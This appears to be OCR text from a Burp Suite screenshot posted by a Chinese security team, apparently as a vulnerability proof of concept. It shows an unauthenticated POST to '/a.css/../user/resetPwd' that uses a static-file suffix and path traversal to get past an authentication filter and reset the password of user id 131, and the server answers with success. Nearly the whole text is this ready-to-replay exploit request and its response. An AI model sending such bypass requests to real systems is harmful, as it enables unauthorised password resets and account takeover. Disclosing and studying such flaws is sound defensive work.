 Send Cancel < > Target: http://192.168.0.1:8080 ?
Request
Pretty Raw Hex \n
1 POST /a.css/../user/resetPwd HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 6
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/manage/user.html
13 Cookie:
14
15 id=131
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=A89429671E4CCBA8B5D34E325DB22068; Path=/; HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 40
5 Date: Sat, 26 Jun 2021 14:01:15 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"message":"成功"
}
}
INSPECTOR
灼剑安全团队